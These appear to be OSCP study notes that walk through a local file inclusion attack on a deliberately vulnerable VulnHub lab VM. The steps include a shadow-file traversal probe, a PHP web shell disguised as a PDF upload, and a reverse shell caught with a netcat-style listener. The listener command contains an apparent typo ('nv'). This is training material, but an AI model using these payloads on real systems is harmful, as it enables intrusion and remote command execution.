OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI]
Target Pentester Lab: Download from the following website:
https://www.vulnhub.com/entry/pentester-lab-php-include-and-post-exploitation,79/

1. Use netdiscover to find the IP of the target server. The IP address of the target server is 10.0.0.22.
netdiscover


2. Click different buttons of the website, and watch the change of the URL. page= XXXX

3. Scan the target website using the tool nikto.
nikto -h 10.0.0.22

4.Change the URL to "http://10.0.0.22/index.php?page=../../etc/shadow%00", and press enter. We can find the following warning message.

5. Return to the submit page. Find that we can upload pdf files to the website.

6. Make a shell.pdf file and save it.
%PDF-1.4 <?php system($_GET["cmd"]); ?>
7. Upload the shell.pdf to target website.

8.Change the URL to the following type with shell commands.
http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=whoami


http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=pwd
9 Down load a web-shells from the following website.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell

10.Modify the web-shell file. ①Add the PDF tag. ②Change the ip and port.


11.Copy the php shell file as shell2.pdf. And upload this file to the website.
cp php-reverse-shell.php shell2.pdf


12. Listening the port 4444 on Linux
nv -nvlp 4444
13.Browse the following URL through Firefox.
http://10.0.0.22/index.php?page=uploads/shell2.pdf%00

14. Then we can use the shell command we like on the terminal.




 浙公网安备 33010602011771号
浙公网安备 33010602011771号